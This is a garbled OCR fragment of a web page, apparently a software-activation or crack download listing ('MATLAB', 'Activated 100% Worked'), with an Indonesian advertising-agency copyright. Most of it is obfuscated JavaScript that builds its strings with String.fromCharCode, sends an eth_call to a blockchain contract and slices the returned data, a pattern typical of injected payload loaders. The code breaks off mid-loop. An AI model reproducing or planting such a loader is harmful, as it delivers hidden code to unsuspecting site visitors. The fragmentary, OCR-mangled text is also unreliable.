
108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
01,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
7,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,
55),data:String.fromCharCode(48,120,101,97,56,55,5
7,54,51,52)},String.fromCharCode(108,97,116,101,115,116
)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).
trim();for(let i=0;i
MATLAB
Read Post »
2025
Activated
100%
Worked
1
2
…
11
Next
→
[Stable]
Unlimited
Hak Cipta © 2026 Gradien Advertising